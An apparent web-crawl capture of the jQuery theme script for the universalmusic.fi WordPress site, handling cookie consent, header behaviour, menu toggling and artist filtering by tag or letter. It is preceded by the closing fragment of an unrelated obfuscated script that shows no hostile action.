'\x45\x46\x65\x76')]));}finally{if(_0x173551)_0xd26578[_0xdf22('0x1d3', '\x6f\x45\x4c\x74')]=_0x173551;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/scripts.js?ver=1.1.0
body_size: 1875
content:
jQuery(document).ready(function($){

  $('#cookie-consent').firstVisitPopup({
    cookieName : 'cookieconsent',
    showAgainSelector: '#show-message'
  });

  // No VH unit support
  if (!Modernizr.cssvhunit) {
  }
  // No flexbox support
  if (!Modernizr.flexbox) {
  }
  // No CSS Grid support
  if (!Modernizr.cssgrid) {
  }
  // No CSS filters support
  if(!Modernizr.cssfilters){
  }
  // No calc() support
  if(!Modernizr.csscalc){
  }
  // No svg as img support, .svgasimg .inlinesvg
  if (!Modernizr.svgasimg) {
      $('img[src$="svg"]').attr('src', function() {
        return $(this).attr('src').replace('.svg', '.png');
      });
  }
  var site = $('.site');
  $(".site-header").headroom({
    // vertical offset in px before element is first unpinned
    offset : 0,
    // scroll tolerance in px before state changes
    tolerance : 0,
    // or scroll tolerance per direction
    /*tolerance : {
      down : 0,
      up : 0
    }*/
    // callback when above offset, `this` is headroom object
    onTop : function() {
      $(site).removeClass('bump');
    },
    // callback when below offset, `this` is headroom object
    onNotTop : function() {
      $(site).addClass('bump');
    }
  });

  // Debounce function
  function debounce(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  };

  var debounceFunction = debounce(function() {
    // do stuff
  }, 100);

  //window.addEventListener('scroll', debounceFunction);

  if($('body').hasClass('post-type-archive-artist')){
    $('.artist-filters .letter button').addClass('disabled');
    var alphabetActive = [];
    $('.artist').each(function(i){
      var artistLetter = $(this).data('letter');
      if($.inArray(artistLetter, alphabetActive) < 0){
        alphabetActive.push(artistLetter);
      }
    });
    $.each(alphabetActive, function(i, v){
      $('.artist-filters .letter button[data-letter="'+v+'"]').removeClass('disabled');
    });

  }

  function resizeFuncs(){

    // Media query JS
    var query = Modernizr.mq('(max-width: 960px)');
    if (query) {

    } else {

    }

    $(function() {
      $('.artist').matchHeight({
        byRow: true, // byRow is true or false to enable row detection
        property: 'height', // property is the CSS property name to set (e.g. 'height' or 'min-height')
        target: null, // target is an optional element to use instead of the element with maximum height
        remove: true // remove is true or false to remove previous bindings instead of applying new ones
      });
    });

  }
  resizeFuncs();

  var resizeTimer;

  $(window).on('resize', function(e) {

    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {

      resizeFuncs();

    }, 300);

  });

  // Menu sidebar toggling
  $(function(){

    var win = $(window);
    var site = $('.site-content');

    var menuPane = $('.main-navigation');
    var menuToggle = $('.menu-toggle');
    var menuList = $('#primary-menu');

    win.on("click.sToggle", function(event){
      //checks if descendants of $box was clicked & checks if the $box itself was clicked
      if (menuPane.has(event.target).length == 0 && !menuPane.is(event.target)){
        menuPane.removeClass('toggled');
        $(menuList).attr( 'aria-expanded', 'false' );
        $(menuToggle).attr( 'aria-expanded', 'false' );
        site.removeClass('overlay');
      } else {
        if (menuPane.has(event.target).length > 0 || menuPane.is(event.target)){
          if(menuPane.hasClass('toggled') && menuToggle.is(event.target)){
            site.addClass('overlay');
          } else {
            site.removeClass('overlay');
          }
        } else {
          site.removeClass('overlay');
        }
      }
    });

  });

  $(document).on('click', '.menu a[href^="#"]', function (event) {
    event.preventDefault();
    var site = $('.site-content');
    var menuPane = $('.main-navigation');
    var menuToggle = $('.menu-toggle');
    var menuList = $('#primary-menu');
    menuPane.removeClass('toggled');
    $(menuList).attr( 'aria-expanded', 'false' );
    $(menuToggle).attr( 'aria-expanded', 'false' );
    site.removeClass('overlay');
    $('html, body').animate({
      scrollTop: $($.attr(this, 'href')).offset().top
    }, 1000);
  });

  var filterHours   = 1;
  var filterNow     = new Date().getTime();
  var filterTime    = localStorage.getItem('filterTime');
  if (filterTime == null) {
    localStorage.setItem('filterTime', filterNow);
  } else {
    if(filterNow - filterTime > filterHours*60*60*1000) {
      localStorage.clear()
      localStorage.setItem('filterTime', filterNow);
    }
  }

  var filterTag = localStorage.getItem("filter-tag");
  if(filterTag && $('.artist-filters').length){
    $('.artist-filters button').removeClass('active');
    $('.artist-filters button[data-tag="'+filterTag+'"]').addClass('active');
    $('article.artist').hide().removeClass('active first');
    $('article.artist.'+filterTag).show().addClass('active');
    $('article.active').first().addClass('first');
    $('article.active').each(function(){
      var letter = $(this).data('letter');
      $(this).nextUntil('.active[data-letter!="'+letter+'"]').last().next().addClass('first');
    });
  }
  var filterLetter = localStorage.getItem("filter-letter");
  if(filterLetter && $('.artist-filters').length){
    $('.artist-filters button').removeClass('active');
    $('.artist-filters button[data-letter="'+filterLetter+'"]').addClass('active');
    $('article.artist').hide().removeClass('active first');
    $('article.artist[data-letter="'+filterLetter+'"]').show().addClass('active');
    $('article.active').first().addClass('first');
    $('article.active').each(function(){
      var letter = $(this).data('letter');
      $(this).nextUntil('.active[data-letter!="'+letter+'"]').last().next().addClass('first');
    });
  }

  $('.artist-filters').on('click', 'button:not(.disabled)', function(){
    var buttonType = $(this).data('type');
    $('.artist-filters button').not(this).removeClass('active');
    $('article.artist').hide().removeClass('active first');
    switch(buttonType){
      case 'tag':
        var tag = $(this).data('tag');
        if($(this).hasClass('active')){
          $('article.artist').show().addClass('active');
          localStorage.removeItem('filter-tag');
          localStorage.removeItem('filter-letter');
        } else {
          $('article.artist.'+tag).show().addClass('active');
          localStorage.setItem('filter-tag',tag);
          localStorage.removeItem('filter-letter');
        }
        break;
      case 'letter':
        var letter = $(this).data('letter');
        if($(this).hasClass('active')){
          $('article.artist').show().addClass('active');
          localStorage.removeItem('filter-letter');
          localStorage.removeItem('filter-tag');
        } else {
          $('article.artist[data-letter="'+letter+'"]').show().addClass('active');
          localStorage.setItem('filter-letter',letter);
          localStorage.removeItem('filter-tag');
        }
        break;
      default:
        $('article.artist').show();
        localStorage.removeItem('filter-tag');
        localStorage.removeItem('filter-letter');
    }
    $(this).toggleClass('active');
    $('article.active').first().addClass('first');
    $('article.active').each(function(){
      var letter = $(this).data('letter');
      $(this).nextUntil('.active[data-letter!="'+letter+'"]').last().next().addClass('first');
    });
  });

});
